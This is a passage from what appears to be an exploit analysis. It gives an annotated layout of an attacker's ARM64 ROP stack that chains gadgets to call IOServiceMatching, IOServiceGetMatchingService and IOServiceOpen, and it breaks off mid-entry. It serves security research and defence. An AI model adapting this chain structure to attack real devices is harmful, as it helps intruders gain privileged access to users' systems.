 This is an annotated version of the ROP stack which is used by the attackers.  +000 +010 longjmp +020 bootstrap_x0_gadget ... +058 longjmp_LR LOAD_ARGS_GADGET +060 longjmp_FP base+0xc0+0xd0 +068 longjmp_SP base+0xc0   ...   +0c0 | (longjmp points first sp to here)   ...   +140 | +c0+80 - LOAD_ARGS(X0): io_provider_class_string_ptr +148 | +c0+88 - LOAD_ARGS(X1): base+0x800(iokit_match_str)   ...   +190 | +c0+d0 - longjmp points first fp to here first LOAD_ARGS movs this in to sp; so loads second FP from here +198 | LOAD_ARGS(LR): IOServiceMatching+0x20 +1a0 | sp after LOAD_ARGS; at entry to IOServiceMatching+0x20   ...    +1c0 | IOServiceMatching epilogue FP +1c8 | IOServiceMatching epilogue LR: memory_write_gadget +1d0 | sp at memory_write_gadget: 0x10 below address of x1 to next call (base+0x278)  ...  +1f0 | memory_write_FP : base+2d0 +1f8 | memory_write_LR : LOAD_ARGS_GADGET +200 | sp after memory_write/entry to LOAD_ARGS ... +280 | LOAD_ARGS(X0) : 0 (kIOMasterPortDefault) +288 | LOAD_ARGS(X1) : written by earlier memory_write_gadget ... +2d0 | previous memory_write loaded fp to point here; now becomes SP; next FP +2d8 | LOAD_ARGS(LR) : IOServiceGetMatchingService+0x20 +2e0 | sp at entry to IOServiceGetMatchingService+0x20 ... +320 | epilogue load FP : 0 +328 | epilogue load LR : memory_write_gadget +330 | sp after IOServiceGetMatchingService; 0x10 below next X0 arg (base+3d0) ... +350 | memory_write_FP : base+430 +358 | memory_write_LR : LOAD_ARGS_GADGET +360 | sp after memory_write/at entry to LOAD_ARGS ... +3e0 | LOAD_ARGS(X0) : written by previous memory_write +3e8 | LOAD_ARGS(X1) : 0x103 (mach_task_self()) +3f0 | LOAD_ARGS(X2) : 1 (type) +3f8 | LOAD_ARGS(X3) : base+4e0 (connect out) ... +430 | memory_write made fp point here; load next fp from here (ignored?) +438 | LOAD_ARGS(LR) : IOServiceOpen+8 +440 | sp on entry to IOServiceOpen+8 ... +450 | fp from IOServiceOpen epilogue = base+530 +458 | lr from IOServiceOpen epilogue = LOAD_ARGS (no memory_write this time) +460 | sp on exit f